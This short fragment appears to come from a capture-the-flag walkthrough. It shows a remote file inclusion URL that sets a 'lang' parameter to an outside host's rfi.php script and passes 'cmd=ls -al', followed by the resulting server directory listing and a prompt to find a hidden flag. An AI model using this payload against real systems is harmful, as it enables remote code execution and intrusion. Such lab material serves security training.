 https://remote.secu-web.blackfoot.dev/?lang=http://our.remote.server/rfi.php&cmd=ls%20-al
English Francais
Hello, world!
Find the file where the flag is hidden.
total 16
drwxrwxrwx 1 www-data www-data 4096 Oct  6  2021 .
drwxr-xr-x 1 root     root     4096 Dec 29  2018 ..
-rw-r--r-- 1 root     root       72 Oct  3  2020 hidden_file.html
-rw-r--r-- 1 root     root     3172 Oct  3  2020 index.php
© 2017 Hub security, Inc.